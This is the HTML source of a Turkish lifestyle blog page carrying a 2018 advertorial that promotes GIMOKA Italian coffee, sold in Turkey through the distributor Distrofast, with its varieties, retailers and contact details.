<img alt='Net Dergim' height='65px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhQvASLTzVc7BYMyBE3A5KVAsgWSErbegjRWZSH4BW1xnqfsdYbHk0O6odOFTx8zbqbW7V3a9slWx9FbYezNVq-jc6k4sJTLT_1qYV-7DDG3B59KhkWIK3E6S7wZbC-DXMore3yfDxOZ8_JOaXiGVXuVlGaeJV3isK_8lZBVeu623Et0X6bdP5Cgz6L6TU=s280' style='display: block' width='280px; '/>
</a>
</div>
</div></div>
<div class='header section' id='header-nav'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id='top-bar'>
<div id='top-bar-menu'>
 <div id='menu'>
  <ul>
  <li><a href='/'>Ana Sayfa</a></li>
   <li><a href='#'>Kategoriler<span/></span></a>
    <ul class='children'>
     <li><a href='/search/label/yaşam?max-results=10'>Yaşam</a></li>
     <li><a href='/search/label/aşk oyunları?max-results=10'>Aşk ve İlişkiler</a></li>
     <li><a href='/search/label/diyet zayıflama?max-results=10'>Diyet zayıflama</a></li>
     <li><a href='/search/label/sağlıklı yiyecekler?max-results=10'>Sağlıklı Yiyecekler</a></li>
     <li><a href='/search/label/moda?max-results=10'>Moda ve Stil</a></li>
  </ul></li>
   <li><a href='https://www.netdergim.net/p/web-sitenizin-populerligini-ve-marka.html'>Reklam</a></li>
   <li><a href='https://www.netdergim.net/p/kunye.html'>İletişim</a></li>
   <li>
 </li></ul>
</div>

<div id='search_box'><form action='/search' id='search' method='get'><input class='search_text' id='search_text' name='q' onblur='if (this.value == &apos;&apos;) {this.value = &apos;Search and hit enter...&apos;;}' onfocus='if (this.value == &apos;Arama yapın ...&apos;) {this.value = &apos;&apos;;}' type='text' value='Search and hit enter...'/></form><div class='search_button'><i class='fa fa-search'/></i></div></div>
</div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
</header>
<div class='top-ads section' id='top-ads'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<center>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7794817224171866" crossorigin="anonymous"></script>
<!-- yatay_reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7794817224171866"
     data-ad-slot="3678784779"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
</div>
<div class='clear'></div>
</div></div>
<div id='varThemes_wrapper'>
<div id='left_wrapper'>
<div id='div_item-left'>
<div class='item-left section' id='item-left'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'><span>Son yazılar</span><div></div><div class='spinner'></div></h2>
<div class='widget-content'>
<script>
var ListBlogLink = "https://www.netdergim.net/";
var ListCount = 7;
    </script>
<script type='text/javascript'>
//<![CDATA[
   document.write("<script src='"+ListBlogLink+"/feeds/posts/default?alt=json-in-script&callback=mbtlist'></"+"script>"); 
//]]>
 </script>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
<a href='https://www.blogger.com' target='_blank'>Blogger</a> tarafından desteklenmektedir.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div></div>
<div id='main_wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'><span typeof='v:Breadcrumb'><a href='https://www.netdergim.net/' property='v:title' rel='v:url'>Ana Sayfa</a></span> &#8250; <span typeof='v:Breadcrumb'><a href='https://www.netdergim.net/search/label/Advertorial?max-results=10' property='v:title' rel='v:url'>Advertorial</a></span></div>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div>
<span itemprop='dateModified'><a class='timestamp-link' href='https://www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-16T16:18:00+03:00'><span class='updated'>16 Mart 2018 CumaCuma, Mart 16, 2018</span></abbr></a></span>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://3.bp.blogspot.com/-b0xoDFnmFS8/WBT3_V0HRgI/AAAAAAAABpg/wrm0VNsSV3wh1i-ZGWVlau4PY57ooj8BACLcB/s1600/favicon.png' itemprop='url'/>
<meta content='600' itemprop='width'/>
<meta content='600' itemprop='height'/>
</div>
<meta content='Net Dergim' itemprop='name'/>
</div>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAHWf-kpA0OV7ywtGXtIL7ShF9IynIlZ4MMtFXO97vEH6auM44wX5DH_2TfCdv3A0884U0AUlGhcHOUNcu6IW7heIt4or2NkbC40CqJkqQuFPa-6ZfoL-XELfMRRCg5d7EXoQzUgxk68/s1600/kahve.jpg' itemprop=''/>
<a name='3475752731083398155'></a>
<div class='post-header'>
<h1 class='post-title entry-title' itemprop='headline'>
GIMOKA kahve huzur veren kokusuyla Türkiye'de!
</h1>
<div class='authorPhoto'>
<img itemprop='image' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw/s220/veka_medya_sari_zemin_daire.png' width='50px'/>
</div>
<div class='top-author'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
               Editör <span itemprop='name'>Veka Medya</span>
</span>
</span>
</div>
<div class='date-header'><i aria-hidden='true' class='fa fa-calendar' style='position: relative; bottom: 1px;'></i>
16 Mart 2018 Cuma</div>
</div>
<div class='clear'></div>
<div class='post-body entry-content' id='post-body-3475752731083398155' itemprop='articleBody'>
<div id='post13475752731083398155'></div>
<div class='googlepublisherads' style='margin:20px 0'>
<center>
<div data-rfp-adspot-id='MTc1OjE0Njk' style='display:none'></div>
</center>
</div>
<div id='post23475752731083398155'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAHWf-kpA0OV7ywtGXtIL7ShF9IynIlZ4MMtFXO97vEH6auM44wX5DH_2TfCdv3A0884U0AUlGhcHOUNcu6IW7heIt4or2NkbC40CqJkqQuFPa-6ZfoL-XELfMRRCg5d7EXoQzUgxk68/s1600/kahve.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="567" data-original-width="960" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAHWf-kpA0OV7ywtGXtIL7ShF9IynIlZ4MMtFXO97vEH6auM44wX5DH_2TfCdv3A0884U0AUlGhcHOUNcu6IW7heIt4or2NkbC40CqJkqQuFPa-6ZfoL-XELfMRRCg5d7EXoQzUgxk68/s1600-rw/kahve.jpg" /></a><b>YAZAN: Sevda KÖYÜSTÜ&nbsp;</b><br />
&nbsp;Mail : <a href="mailto:Sevdakoyustu@mynet.com" target="_blank">Sevdakoyustu@mynet.com   </a><br />
<br />
Artık hepimiz dostlarımızla buluşmak için bir kahve içelim diye sözleşir olduk. Kahve, hayatımızda o kadar önemli hâle geldi ki günün herhangi bir saatinde favori kahvemizi içmeden kendimize gelemez olduk. Bu lezzetli ve faydalı içecek farklı çeşitleriyle her zevke hitap ederek gönüllerimizi fethetti.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL8ZcqfGcqCZTti5lj14iafNjwjNp2zU4lPyZfg8ByQhMka8EBRA_FC6BdsE0V4hJk3X3vJ5PmkpUDcXokHIpaTnt93Mkfq-Vc-3qfK4Ph_CffDzO6sksoTtJ6rWuDgyHiol0PGAxlc/s1600/eb0ae823-11d9-4cfc-a5c4-7d11e7fbc95b+%2528600+x+600%2529.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="600" data-original-width="600" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL8ZcqfGcqCZTti5lj14iafNjwjNp2zU4lPyZfg8ByQhMka8EBRA_FC6BdsE0V4hJk3X3vJ5PmkpUDcXokHIpaTnt93Mkfq-Vc-3qfK4Ph_CffDzO6sksoTtJ6rWuDgyHiol0PGAxlc/s320-rw/eb0ae823-11d9-4cfc-a5c4-7d11e7fbc95b+%2528600+x+600%2529.jpg" width="320" /></a>Kahve, kimimiz için yeni başlangıçlar ve bir işe odaklanma niyetini simgeledi, kimimiz içinse sevdiklerimizle paylaştığımız, günün en keyifli anını. İçeriğindeki kafeinin beyni aktif hâle getirerek, konsantrasyonumuzu arttırması, metabolizmamızı hızlandırarak kilo vermemize yardımcı olması, Alzheimer, Parkinson, felç gibi hastalıklara yakalanma riskini azaltması gibi faydaları da bu lezzetli içeceğin popülaritesini giderek arttırdı. <br />
<br />
Şimdi bu leziz ve faydalı içecek GIMOKA markasıyla lezzetine lezzet katıyor. Kahvenin yakışıklı İtalyanı GIMOKA, Distrofast güvencesiyle artık Türkiye&#8217;de! Arda, Bircan, Can, Onur ve Tolga adlı genç iş adamlarının kurduğu Distrofast firması kendileri gibi genç ve dinamik işlere imza atıyor. GIMOKA da bu dinamik işlerden biri. İtalya&#8217;nın en popüler ve lezzetli kahve markalarından GIMOKA&#8217;yı bizimle tanıştırdıkları için bu genç insanlara ne kadar teşekkür etsek az.<br />
<br />
GIMOKA&#8217;da çeşit çeşit kahve var ve birisi mutlaka tam size göre. Arabica, Cortado, Cappuccino, Latte, Macchiato, Orzo Latte, Espresso, İntenso Espresso, Espresso Soave gibi farklı ve enfes kahve   çeşitleri GIMOKA kalitesiyle artık ülkemizde. Türkiye&#8217;deki kahve makinelerine uyumlu tabletleriyle ya da manuel kullanıma uygun seçenekleriyle kaliteye ekonomik yoldan ulaşmak için GIMOKA markasını Distrofast firmasından temin edebilirsiniz. Ayrıca www.cafemarkt.com,  www.kahveciniz.com, www.nefisgurme.com, www.ofix.com, www.kullanatpazarı.com, www.epttavm.com, www.hepsiburada.com, www.n11.com ve www.gittigidiyor.com üzerinden GIMOKA&#8217;yı deneyebilirsiniz.<br />
<br />
Pedelli ailesinin kahve severlere armağanı GIMOKA, 1982 yılında Ivan Pedelli tarafından İtalya&#8217;nın Lecco köyünde muhteşem bir lokasyonda kurulmuş ve ilk günden bu yana kalitesinden ödün vermeden nesilden nesile aktarılmıştır. Şimdi eşsiz GIMOKA lezzetiyle tanışma sırası sizde. Deneyin pişman olmayacaksınız!<br />
<br />
<i>İletişim  Bilgileri : <a href="http://www.distrofast.com/" target="_blank">www.distrofast.com </a></i><br />
<i><a href="mailto:info@distrofast.com">info@distrofast.com</a></i><br />
<i>Adres : Emniyetevleri Mah, Yamaç  Sok. No: 2/3 Kağıthane İstanbul </i><br />
<i>Tel:  0 212 912 31 36 </i><br />
<br /></div>
<script type='text/javascript'>
var obj0=document.getElementById("post13475752731083398155");
var obj1=document.getElementById("post23475752731083398155");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/2);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-share-buttons goog-inline-block'>
<a href='https://plus.google.com/share?url=https://www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow'><i class='fa fa-google-plus-square'></i></a><a href='http://twitter.com/home?status=GIMOKA kahve huzur veren kokusuyla Türkiye&#39;de! -- https://www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html' rel='nofollow'><i class='fa fa-twitter-square'></i></a><a href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html&t=GIMOKA kahve huzur veren kokusuyla Türkiye&#39;de!' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow'><i class='fa fa-facebook-square'></i></a>
</div>
</div>
<div class='clear'></div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
  var ry='<h3>Bu yazıları da beğenebilirsiniz..</h3>';rn='<h3>&nbsp;&nbsp;&nbsp;No related post available</h3>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://4.bp.blogspot.com/-_enJxRaNNiU/VwoLM2ljmKI/AAAAAAAAAVg/x7Pj9vxBkRkPmQg1ekt510IQh1y1MULsg/s1600/no-image-related.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<div class="related-post"><a href="'+urls[c]+'" rel="dofollow"><img border="0" class="post-thumbnail" alt="'+titles[c]+'" src="'+thumb[c]+'"/><div class="related-post-title">'+titles[c]+'</div></a></div></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Advertorial?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=4;removeRelatedDuplicates();printRelatedLabels('https://www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html');</script>
</div><div class='clear'></div>
</div>
<div id='stopfixed'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Hiç yorum yok:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Yorum Gönder</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6413042421640350549?po=3475752731083398155&hl=tr&saa=85391&origin=https://www.netdergim.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.netdergim.net/2018/03/avmler-vitaminsiz-brakyor.html' id='Blog1_blog-pager-newer-link' title='Sonraki Kayıt'>Sonraki Kayıt</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.netdergim.net/2018/03/hamilelik-oncesi-10-oneri.html' id='Blog1_blog-pager-older-link' title='Önceki Kayıt'>Önceki Kayıt</a>
</span>
<a class='home-link' href='https://www.netdergim.net/'>Ana Sayfa</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Kaydol:
<a class='feed-link' href='https://www.netdergim.net/feeds/3475752731083398155/comments/default' target='_blank' type='application/atom+xml'>Kayıt Yorumları (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'><div class='sidebar section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'># Öne Çıkan Yayın</h2>
<div class='post-summary'>
<h3><a href='https://www.netdergim.net/2024/05/sefleri-ile-unlu-10-sehri-kesfet.html'>Şefleri ile ünlü 10 şehri keşfet</a></h3>
<p>
Online seyahat bileti, araç kiralama ve otel rezervasyonu platformu obilet.com, sonbaharda şefleri ile ünlü&#160; 10 şehri keşfe çağırıyor. İsken...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXOJspAjg3n560THjtORAT0x2gmJX1OGD1P1bjitCIBuMLLmKUNC8OVAJqVTo79ZbdfY-PGISlLW31Nqzoo1vs8MN4VLVtCF15rrmYStoqAVr2hqaLwdBBOctvnOTcNmGjf75P88oPkNZJugGO2JAbSRMYGyzmEnDlkoWVDz7LeVGYfB-itHs9pJ15b7c/s16000/%C5%9Eefleri%20ile%20%C3%BCnl%C3%BC%2010%20%C5%9Fehri%20ke%C5%9Ffet.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Reklam</h2>
<div class='widget-content'>
<center>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7794817224171866" crossorigin="anonymous"></script>
<!-- kare_reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7794817224171866"
     data-ad-slot="4936203733"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trend yazılarımız</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2022/03/karla-oynamalarina-izin-verin.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0pcD9_eR5o92WirdlpRbAwwu_IN9Pr7jc9h_49l4jwBiPEOjdWzidW1_JdlSaWdMEC5sGdKZIqC2MYxvTM4VMuyJfyI3km699Ek-O3eIC5xexzaLDyU__FjTRk305aNSiix0uYjUQffo1Cslt6i0h-uq1plYEqxwAC_CfVNqCmWS5bhLlw4TRcBwXYlQ/w100-h100-p-k-no-nu/soguklar.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2022/03/karla-oynamalarina-izin-verin.html'>Karla oynamalarına izin verin!</a></div>
<div class='item-snippet'>Çocukların mevsimleri, su döngüsünü ve kuraklık olgusunu kavramaları için&#160; Türkiye genelinde yılın son karı yağarken, büyük şehirlerden İsta...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2023/03/olgun-kadinla-genc-erkek-iliskisi.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4tESwcTY_MX8dR4LSGTGo8vqI5IKyziaOplkE_couRc04nzBEOuHzzMXUgV1-4-UIuf0682WrVOSbbOmFhj9ajxrkG6DLLs3iF_Pu_YxXEmTjF_bAjUZHtp1Zc7Bwl2x32kfeLkuN31I2GBVUbHV5ozr_27puzyAWdmCiUgAcJ7kw0ShcP7yoJqlv=w100-h100-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2023/03/olgun-kadinla-genc-erkek-iliskisi.html'>Olgun kadınla genç erkek ilişkisi</a></div>
<div class='item-snippet'>Bir ilişkide erkek kadından büyük olur da, kadın erkekten  olamaz mı? İşte Hollywood dünyasından en genç beyaz atlı prensler ve orta yaşlı  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2026/01/hasta-olunca-c-vitamini-takviyesi-almak.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaELUNQDUp6JLSYUd2kzyejDe4hz7K34g7l5sv95jlwas2PUq6Di4p_V4WArDNre25yzE78bI8BdAXSNQ2Ou9rKuTPV4pjOmTg6aixtmCanmS7eBqItgFEn5Dy-pFu2RbtMprWakzS06zTOlplB4D0mrgmKusjzb5xVIKkGmc1_moCbYV0valCVZVsTeU/w100-h100-p-k-no-nu/c-vitamininin-faydalari.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2026/01/hasta-olunca-c-vitamini-takviyesi-almak.html'>Hasta olunca C Vitamini takviyesi almak doğru mu? </a></div>
<div class='item-snippet'>Soğuk algınlığı, grip ya da halsizlik belirtileri başladığında birçok kişi ilk refleks olarak C vitamini takviyelerine yöneliyor. Bazı kişil...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2025/12/2026da-receteler-degisiyor-ilactan-once.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6LAdkdyaueEcPlEPEPE5HfuWRFWyCgopR0ouYfhgBjm1mhmc9Gi2c-cgUvAR7sZ33lko7fbn3qmHGJDf11FxI3Quy2m8DJa9d9HSNFZbUV7lPTJwlT5AInrgPFUFpF0pAPNa8F-RodesrQmL7QHqkY8O8u-pdpks6e6qGGoyRBbD7j_0ZNvt0baCj2RA/w100-h100-p-k-no-nu/butunsel%20saglik%20(2).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2025/12/2026da-receteler-degisiyor-ilactan-once.html'>2026'da reçeteler değişiyor, ilaçtan önce yaşam tarzı konuşulacak</a></div>
<div class='item-snippet'>Modern Çağın Paradoksu: Daha Uzun mu Yaşıyoruz, Yoksa Daha mı Uzun &#8220;Hasta&#8221; Kalıyoruz? 2026 yılına girerken tıp dünyası önemli bir dönüşümün ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2026/01/2026da-one-cikan-beslenme-bilgileri.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsbxaxz9ft7O7f1mDBXcYWK4ewWbI9Y7UZeZxIsqMk5WEYPx6NiWFmXpVfse5QVhQfV3FcApMPLeANN81c4HWR48i8WvH0iL9b_DUHnp9umrdMRdmHFreUfPXk_Z2l1qRnGUL9lTv8BE6OIgwzwXVX668maM17HAEb3O7Vc1Rtv5Mvbh-Idi4qlguSg3A/w100-h100-p-k-no-nu/Beslenme_(2)_102011617.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2026/01/2026da-one-cikan-beslenme-bilgileri.html'>2026&#8217;da öne çıkan beslenme bilgileri</a></div>
<div class='item-snippet'>2026&#8217;da beslenme: Hızlı çözümler yerini bilinçli ve sürdürülebilir yaklaşımlara bırakıyor Beslenme bilimi her yıl yeni verilerle şekillenirk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2022/11/kisa-ara-tatil-nasil-verimli-gecirilir.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglR-PXVTfbc006qjdYBPZkn39V4rtAP8--JVqvXBzxhH595yZYYgem0eQGyuat-QJzI5Ai3kwnLUI9vdg06fj25FEnRcMT9mnaVgUohx27mXMYu-STVeFTdpR5TwHQW7x2qzqfRCr_O-O0ICcfAmfKuhykLCuRA4NTuC-nEMcK-qzbWh9KSUSHpPB0/w100-h100-p-k-no-nu/ailece-kasim-ara-tatilinde-nereye-gidilir.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2022/11/kisa-ara-tatil-nasil-verimli-gecirilir.html'>Kısa ara tatil, nasıl verimli geçirilir? </a></div>
<div class='item-snippet'>Çocuğunuzla birlikte vakit geçirin, teknoloji kullanımını siz de sınırlayın! Okullarda ara tatilinin başlamasına sayılı günler kaldı. Bu sen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2010/09/kadnlar-hoslandklarnda-nasl-sinyal.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2PHYvh7PV0GlU7KAk9BI-yzFWGoxJUbvMlksppwDDbm59IXsisweg8mFvIYSuydBvMCINPvChx0yxLZoG71mViMDgtqiE3jw4XYZ2JVOAkYBNJuwf85vTug2ZvVsc0sdUAoc41RussRbh/w100-h100-p-k-no-nu/kad%C4%B1n+ho%C5%9Flanma.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2010/09/kadnlar-hoslandklarnda-nasl-sinyal.html'>Kadınlar hoşlandıklarında nasıl sinyal verir?</a></div>
<div class='item-snippet'>Bir kadının benden hoşlanıp hoşlanmadığını nasıl anlarım diyorsanız tespitlerimize bir göz atın&#8230; Kadınlar birinden hoşlandıklarında ne yapar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2010/08/parti-zaman.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhahWq7H1j3uxPZVok8jgqcJDK_N-G0ULgszmCvRG8ZxhhRwlKvJ88OksdSqqCmVUg2oK8xTav5Yo43nLchRsmEczHwf4T_T0NVi2aiC2DsBcNy__MV90fwf-rbE4500ex8pOcCE5ZuYkq/w100-h100-p-k-no-nu/Yumos+Boost_KV.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2010/08/parti-zaman.html'>Parti zamanı</a></div>
<div class='item-snippet'>Sevgili okuyucularım, Son yazımda Yeni Yumoş Fiesta&#8217;dan ve &#160;www.suprizlerfestivali.com &#160;sitesinde henüz &#160;dışarıya duyurmadıkları kampanyalar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2025/12/kis-aylarinda-evinizi-sicacik-gosteren.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYoPrA6K5mCCuHcQn6vUAIKclFYZGUblsCFGDuNyAHwZk7_JTJH6VlduqBwvccHwllAscqfZSv1-tCHyxTi4YxwEZlenPPzsutF7Zr58iF9dxAyXh0YLidmQb1wLmoyvgFb_GkNthK8_hI1NP-ozRDoM9JXonajyNj5LpkowbNkEtT2eNHkpD2RjIc4a4/w100-h100-p-k-no-nu/Copilot_20251223_112229.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2025/12/kis-aylarinda-evinizi-sicacik-gosteren.html'>'Kış aylarında evinizi sıcacık gösteren dekorasyon önerileri'</a></div>
<div class='item-snippet'>Kış ayları geldiğinde evlerimiz daha çok zaman geçirdiğimiz alanlara dönüşür. Bu dönemde dekorasyonda yapılacak küçük dokunuşlar, yaşam alan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2010/11/botoks-yerine-nefes.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnXFSLs-KPjuUsx4X7TxIHSkqp4S3ZwvjvsHOcoUpThG6ujs9pbMcPfuKf-qWFU9pe9M4rTIGBBwKcTMVX0bUdEEVM72wq8WCW527ke8dfXibo7xQx5KYLnuCPRpDHhEPsgzSWfxV-tsY/w100-h100-p-k-no-nu/Botoks+yerine+nefes+al%25C4%25B1n+%2528800+x+465%2529.jpg'/>
</a>
</div>
